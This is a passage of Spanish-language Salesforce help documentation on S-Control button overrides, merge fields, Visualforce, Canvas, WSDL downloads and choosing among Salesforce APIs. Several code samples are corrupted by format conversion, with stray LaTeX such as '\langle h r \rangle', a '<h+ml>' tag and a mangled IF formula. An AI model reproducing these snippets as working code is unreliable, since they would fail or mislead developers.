Es posible que tenga su propio código para la incorporación de productos a oportunidades en vez de la página estándar. Utilice el S-Control de ejemplo a continuación para pasar valores de datos empleando campos de combinación procedentes de una página de detalle de registro a un S-Control personalizado que anula el botón **Agregar producto** a la lista relacionada Productos de una oportunidad. Este tipo de anulación ilustra cómo los botones de listas relacionadas pueden contener campos de combinación procedentes del objeto principal así como el detalle. Por ejemplo, el código que encontrará a continuación contiene campos de combinación de oportunidad, que está en el lado principal de una relación principal-detalle con productos de oportunidad.

```
<html><head>
<script type="text/javascript"
src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Opportunity Info:</b>
<br>
Opportunity ID: {!Opportunity.Id}
\langlebr>
Opportunity Name: {!Opportunity.Name}
<br>
Opportunity Record Type: {!Opportunity.RecordType}
\langle h r \rangle</body>
</html>
```
Para emplear esta función, cree un S-Control HTML con el contenido anterior insertando su código en el espacio que se proporciona. A continuación, anule la acción de incorporación de producto procedente del objeto de productos de oportunidad empleando el S-Control. Este ejemplo asume que dispone de tipos de registros en oportunidades.



Nota: Este ejemplo no incluye el código para agregar productos. El contenido en la sección del cuerpo solo ilustra cómo utilizar los campos de combinación de oportunidades procedentes de la lista relacionada de productos de oportunidad. Sustituya la sección del cuerpo por su propio código.

#### Anulación condicional para la modificación de prospectos

Puede anular una acción estándar de forma condicional, redirigiendo a una acción estándar o S-Control personalizado dependiendo de ciertas condiciones. Por ejemplo, es posible que desee utilizar un S-Control separado para modificar prospectos cuando hayan estado abiertos durante más de 30 días. Cree un S-Control para evaluar si un prospecto estuvo abierto durante más de 30 días y, en caso afirmativo, ejecutar su S-Control personalizado para modificar prospectos utilizando el siguiente ejemplo. En caso contrario, utilice la acción de modificación de prospectos estándar.

```
<script type="text/javascript">
```

```
//determine if the lead has been open longer than 30 days
if ({\text{IIF(ISPICKVAL}}} Lead.Status, "Open"), ROUND(NOW() - Lead.CreatedDate, 0), 0) } > 30)
{
//more than 30 days - display a custom scontrol page
window.location.href="{!URLFOR($SControl.EditLeadsOpenLongerThan30)}";
}
else
{
//30 days or less - display the standard edit page
window.parent.location.href="{!URLFOR($Action.Lead.Edit, Lead.Id,
[retURL=URLFOR($Action.Lead.View, Lead.Id)], true)}";
}
```
#### </script>

Para implementar esto en su organización, cree el S-Control que desee utilizar para modificar prospectos que hayan estado abiertos durante más de 30 días. Asigne el nombre EditLeadsOpenLongerThan30 a este S-Control. A continuación, cree un S-Control utilizando el código de ejemplo anterior para determinar si un prospecto estuvo abierto durante más de 30 días y, en caso afirmativo, anular la acción de modificación de prospectos empleando el S-Control EditLeadsOpenLongerThan30.

Tenga en cuenta las diferencias entre la primera y segunda declaración i f en el código de ejemplo anterior. El primero es una declaración if JavaScript que se evalúa en el navegador. La segunda es la función IF de Salesforce que se evalúa en el servidor y devuelve un único valor, el número de días que el prospecto estuvo abierto, o cero si el prospecto no está abierto.

Sugerencia: Utilice la función URLFOR en este ejemplo para construir las direcciones URL de Salesforce en vez de especificar direcciones URL individuales para garantizar que sean compatibles entre versiones.

Para mostrar una página estándar de Salesforce sin invocar la anulación, establezca el argumento *no override* en la función URLFOR en "true."

Del mismo modo, utilice el parámetro retURL en su función URLFOR para devolver el usuario a la página de detalle tras guardar.

#### Anulación de modificación de contactos

Es posible que prefiera emplear su propio código para modificar contactos. Utilice el S-Control de ejemplo a continuación para pasar valores de datos empleando campos de combinación procedentes de una página de detalle de registro a un S-Control personalizado que anula un botón de página de detalle estándar.

```
<h+ml><head>
```

```
<script type="text/javascript" src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Contact Info:</b>
\text{br}Contact ID: {!Contact.Id}
\langle h r \rangleContact Name: {!Contact.FirstName} {!Contact.LastName}
\langle h r \rangle</body>
</html>
```
Para emplear esta función, cree un S-Control HTML con el contenido anterior insertando su código en la sección del cuerpo. A continuación, anule la acción de modificación de contacto empleando el S-Control. De esta forma se anula la acción de modificación de contacto en cualquier punto que esté disponible: el botón **Modificar** de una página de detalle de contacto, el vínculo **Modificar** en vistas de lista, y el vínculo **Modificar** en cualquier lista relacionada.



Nota: Este ejemplo no incluye el código para modificar contactos. El código dentro de la sección del cuerpo solo ilustra cómo utilizar los campos de combinación de contactos para mostrar información sobre el contacto. Sustituya la sección del cuerpo por su propio código.

#### Anulación de interrupción para nuevos contactos

La anulación de botones estándar los deja no disponibles en toda su organización de Salesforce. No obstante, puede anular una acción estándar y redirigir a esa acción desde su S-Control sin caer en un bucle infinito. Por ejemplo, puede anular el botón **Nuevo** en cuentas, realizar sus propios procesos personalizados y reanudar la acción de cuenta nueva estándar sin caer en un bucle infinito. Para hacerlo, utilice el argumento *no override* en la función URLFOR.

```
<script type="text/javascript">
alert("Hi, I am demonstrating how to interrupt New Account with an override. Click OK to
continue.");
```

```
window.parent.location.href="{! URLFOR($Action.Account.New, null, null, true)}";
```
#### </script>

Para implementar este S-Control, cree un S-Control HTML con el contenido anterior. A continuación, anule la acción de nueva cuenta empleando el S-Control.



#### Anulación condicional de página de inicio de ficha Cuentas

Puede anular una página de inicio de ficha de forma condicional, redirigiendo la página de inicio de ficha original a un S-Control dependiendo de ciertas condiciones. Por ejemplo, es posible que desee mostrar un S-Control en vez de la página de inicio de la ficha Cuentas estándar a usuarios con un perfil específico. Utilizando el siguiente código de ejemplo, cree un S-Control para mostrar información de solicitud de trabajo a usuarios con el perfil Contratador cuando hagan clic en la ficha Cuentas; para el resto de los usuarios, muestre la página de inicio de la ficha Cuentas estándar.

Para implementar esto, cree primero un S-Control denominado "ApplicantHomePage" que tiene el contenido para mostrar a los contratadores. A continuación, cree un S-Control de tipo HTML utilizando el siguiente código para implementar la lógica de anulación condicional:

```
<script type="text/javascript">
//determine the user profile name
var recruiter = {!IF($Profile.Name = "Recruiter", true, false)};
//when the profile is recruiter - display a custom s-control page
if (recruiter) {
    window.parent.location.href="{! urlFor($SControl.ApplicantHomePage)}";
} else {
//when the profile is not recruiter - display the standard Accounts tab page
   window.parent.location.href="{! urlFor( $Action.Account.Tab ,
$ObjectType.Account,null,true)}";
}
</script>
```
Finalmente, anule la ficha Cuentas para que utilice el S-Control HTML que se muestra aquí. Este ejemplo asume que hay un perfil denominado "Contratador" en su organización.

Nota: Los campos de combinación \$Profile solo están disponibles en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

### S-Control que incluyen microprogramas

#### Inclusión de microprogramas

Incluya microprogramas en sus S-Control personalizados para reutilizar código común. Este siguiente ejemplo hace referencia a un miniprograma que ofrece un encabezado para una página que se muestra en una ficha Web. La página tendrá el título "My Title." Utilice la variable global de \$SControl para hacer referencia a un miniprograma. Para implementar esto, cree dos miniprogramas denominados "Resize\_Iframe\_head" y "Resize\_Iframe\_onload" y cree un S-Control HTML denominado "Resize\_Iframe\_sample" que incluya el siguiente código:

```
<html> <body> {! INCLUDE($SControl.Header Snippet, [title = "My Title",
                  theme = "modelrn"]) } </body> </html>
```
## Campos de combinación para S-Controls

Importante: Las páginas de Visualforce sustituyen a los s-controls. Las organizaciones que no han utilizado anteriormente los S-Control no pueden crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de email, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro.

Como los S-Control son la fuente del contenido de ayuda a nivel de objeto, puede utilizar campos de combinación u otras funciones para personalizar la ayuda. Por ejemplo, puede diseñar la ayuda personalizada para dirigirse directamente al usuario, agregando el nombre del usuario para cuando se abra la página de ayuda.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### **Sugerencias**

- **•** Para hacer referencia a un archivo que haya cargado en el campo Nombre de archivo como parte del Custom S-Control, seleccione "Custom S-Control" de la lista desplegable **Seleccionar tipo de campo** y seleccione **URL de Custom S-Control** para obtener el campo de combinación. Para un applet de Java, también puede utilizar los campos de combinación {!Scontrol\_JavaCodebase} y {!Scontrol\_JavaArchive}.
- **•** Para insertar campos de conexión de actividades, seleccione **Evento** o **Tarea** En la lista desplegable Seleccionar tipo de campo. Salesforce codifica automáticamente el texto de cualquier campo de combinación que inserte en un vínculo.

#### CONSULTE TAMBIÉN

<span id="page-5198-0"></span>[Definición de Custom S-Control](#page-5187-0)

## ¿En qué se parecen las páginas de Visualforce a los S-Control?

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no han utilizado anteriormente los S-Control no pueden crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Las páginas de Visualforce se consideran S-Control de próxima generación y se deben utilizar en lugar de S-Control siempre que sea posible, tanto por su desempeño mejorado, como por la facilidad con la que se pueden crear. La tabla siguiente resume las diferencias entre las páginas de Visualforce y S-Control.





CONSULTE TAMBIÉN

[Acerca de los S-Control](#page-5188-0) [Visualforce](#page-5132-0)

# Integración de aplicaciones con Salesforce

# Descripción general del controlador de vista previa de la aplicación de lienzo

El controlador de vista previa de la aplicación de lienzo es una herramienta de desarrollo que le permite ver el aspecto que tendrán sus aplicaciones de lienzo antes de publicarlas. Para ver su aplicación de lienzo:

- **1.** En Configuración, ingrese *Controlador de vista previa de la aplicación de lienzo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Controlador de vista previa de la aplicación de lienzo**.
- **2.** Haga clic en su aplicación de lienzo en el tablero a mano izquierda. La aplicación de lienzo aparece en el marco.

Para obtener más información, consulte la [Guía del desarrollador de Force.com Canvas](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/canvas_framework.pdf).

# Inicio rápido de Heroku

El botón Inicio rápido de Heroku le ayuda a comenzar con la creación de una aplicación en Heroku y la creación de una aplicación de lienzo correspondiente en Salesforce. Los campos Inicio rápido de Heroku incluyen:



## **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Professional Edition (con API y Lienzo de Force.com activados)** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver el controlador de vista previa:

- **•** "Personalizar aplicación" Y
	- "Modificar todos los datos"



Nota: El nombre de usuario y la contraseña de Heroku no están almacenados en ningún sitio, pero se utilizan solo durante el proceso de creación de la aplicación en una conexión segura.

CONSULTE TAMBIÉN

[Descripción general de las aplicaciones conectadas](#page-5231-0) [Creación de una aplicación conectada](#page-5233-0)

# Ámbito de operación de campo

Los campos que se muestran en la página Ámbito de operación de campo tienen referencias a través del [ámbito de operación:](#page-5468-0)

**•** Si la casilla de verificación **Está actualizado** está seleccionada, el campo se ha actualizado mediante una operación del lenguaje de manipulación de datos (DML), por ejemplo insert o update. Para obtener más información, consulte [Concepto de dependencias](#page-5468-1) en la página 5463.

En cambio, si la casilla de verificación **Está actualizado** no está seleccionada, el campo sólo tiene referencia dentro del ámbito de operación. Por ejemplo, podría incluirse como parte de una declaración select.

**•** Si la casilla de verificación **Id. externo** está seleccionada, el campo actúa como un Id. externo. Un campo de Id. externo contiene identificadores de registro exclusivo desde un sistema externo a Salesforce. Puede utilizar la búsqueda de la barra lateral para buscar valores de Id. externos y utilizar el campo en la API de Force.com. Cuando utilice el Asistente de importación de datos para los objetos personalizados y soluciones, puede utilizar este campo para evitar duplicados.

CONSULTE TAMBIÉN [Concepto de dependencias](#page-5468-1)

## EDICIONES

Disponible en: Salesforce Classic

Paquetes de AppExchange y Visualforce disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Apex disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"

Para ver las dependencias de Apex:

**•** "Apex de autor"

Para ver las dependencias de Visualforce:

**•** "Modo de desarrollador"

# Descarga de WSDL y certificados de autenticación de cliente de Salesforce

Puede descargar un documento WSDL (Web Services Description Language, Lenguaje de descripción del servicio Web) para integrar sus aplicaciones con Salesforce por medio de la API.

Los siguientes WSDL están disponibles:

- **• WSDL de compañía**: Utilice este documento WSDL para crear una integración para una única organización.El WSDL de compañía es muy específico, lo que significa que contiene objetos y campos con tipos de datos específicos, como int y string. Los clientes que utilicen el documento WSDL de compañía deben descargarlo y utilizarlo cada vez que su organización realice un cambio en sus objetos o campos personalizados o cuando deseen utilizar una versión diferente de la API.
- **• WSDL de socio**: Utilice este WSDL para crear una integración que pueda funcionar en varias organizaciones de Salesforce, independientemente de sus objetos o campos personalizados. Normalmente los socios y los proveedores de software independientes utilizan este WSDL. No está estrictamente tipificado, lo que significa que trabajará con pares de valor-nombre de campo,

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Developer Edition** y **Database.com**

### PERMISOS DE USUARIO

Para descargar un WSDL:

**•** "Personalizar aplicación"

no con tipos de datos específicos. El documento WSDL de socio sólo debe descargarse y utilizarse una vez por cada versión de la API.

- **• WSDL de Apex**: Utilice este WSDL para ejecutar o compilar Apex en otro entorno.
- **• WSDL de metadatos**: Utilice este WSDL para migrar los cambios de configuración entre organizaciones o trabajar con las personalizaciones en su organización como archivos de metadatos XML.

Para descargar un documento WSDL:

- **1.** En Configuración, ingrese *API* en el cuadro Búsqueda rápida y, a continuación, seleccione **API**.
- **2.** Descargue el WSDL adecuado:
	- **•** Si está descargando un WSDL de compañía y tiene paquetes gestionados instalados en su organización, haga clic en **Generar WSDL de compañía**. Salesforce le pedirá que seleccione la versión de cada paquete instalado para incluirlos en el WSDL generado.
	- **•** También puede hacer clic con el botón derecho del ratón en el vínculo del documento WSDL adecuado para guardarlo en un directorio local. En el menú contextual, los usuarios de Internet Explorer pueden seleccionar **Guardar destino como**, mientras que los usuarios de Mozilla Firefox pueden seleccionar **Guardar vínculo como**.

**3.** En su equipo, importe la copia local del documento WSDL en su entorno de desarrollo.

Nota: También puede seleccionar las versiones de paquete predeterminadas sin descargar un WSDL en la sección Configuración de versión de paquete.

Como opción, puede descargar un certificado para autenticar las organizaciones de Salesforce. Use este certificado para los mensajes salientes de flujo de trabajo. El objetivo de este certificado es identificar que la solicitud precede de Salesforce, no de un usuario específico. Si desea utilizar certificados para garantizar que conexiones seguras utilizando otras funciones de Salesforce, como las llamadas de Apex, utilice certificados y pares de claves de Salesforce.

Desde Configuración, ingrese *API* en el cuadro Búsqueda rápida y, a continuación, seleccione **API**; en la página **Descargar WSDL**, haga clic con el botón derecho en **Descargar certificado de cliente** y guárdelo en la ubicación adecuada. Puede importar el certificado descargado en su servidor de la aplicación y configurar su servidor de aplicación para solicitar el certificado del cliente.

#### CONSULTE TAMBIÉN

[Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Guía del desarrollador de la API de metadatos](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

# ¿Qué API debo utilizar?

Salesforce proporciona acceso programático a la información de su organización utilizando interfaces de programación de aplicaciones sencillas, potentes y seguras.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para utilizar las API

**•** "API activada"

# ¿Cuando debo utilizar la API de REST

La API de REST proporciona una interfaz para servicios Web basada en REST potente, cómoda y sencilla para interactuar con Salesforce. Entre sus ventajas se incluyen su facilidad de integración y desarrollo, y es una excelente opción de tecnología para utilizar con aplicaciones móviles y proyectos Web. Sin embargo, si tiene muchos registros para procesar, considere utilizar la API masiva, que se basa en los principios de REST y está optimizada para grandes conjuntos de datos.

# ¿Cuándo debo utilizar la API de SOAP?

La API de SOAP proporciona una interfaz para servicios Web basada en SOAP potente, cómoda y sencilla para interactuar con Salesforce. Puede utilizar la API de SOAP para crear, recuperar, actualizar o eliminar registros. También puede utilizar la API de SOAP para realizar búsquedas y mucho más. Utilice la API de SOAP en cualquier idioma que admita los servicios Web.

Por ejemplo, puede utilizar la API de SOAP para integrar Salesforce con los sistemas ERP y financieros de su organización. También puede entregar información de ventas y de asistencia en tiempo real a portales de compañía, y aportar información de clientes a sistemas de negocio críticos.

# ¿Cuándo debo utilizar la API de REST de Chatter?

Utilice la REST API de Chatter para mostrar datos de Salesforce, especialmente en aplicaciones móviles. Las respuestas están traducidas, estructuradas para su presentación y se pueden filtrar para incluir solo lo que necesita la aplicación. Además de las noticias en tiempo real de Chatter, usuarios, grupos y seguidores, la API de REST de Chatter proporciona acceso programático a archivos, recomendaciones, temas, notificaciones, compras de Data.com y otras funciones. La API de REST de Chatter es similar a las API ofrecidas por otras compañías con noticias en tiempo real, como Facebook y Twitter, pero también expone funciones de Salesforce más allá de Chatter.

# ¿Cuándo debo utilizar la API masiva?

La API masiva está basada en los principios de REST y se ha optimizado para cargar o eliminar grandes conjuntos de datos. Puede utilizarla para consultar, insertar, actualizar, alterar o eliminar muchos registros de forma asíncrona enviando lotes. Salesforce procesa los lotes en segundo plano.

La API de SOAP, en contraste, está optimizada para aplicaciones cliente en tiempo real que actualizan pocos registros al mismo tiempo. La API de SOAP puede utilizarse para procesar muchos registros, pero cuando el conjunto de datos contiene cientos de miles de registros, la API de SOAP es menos práctica. La API masiva se ha diseñado para simplificar el proceso de datos de unos pocos miles de registros a millones de ellos.

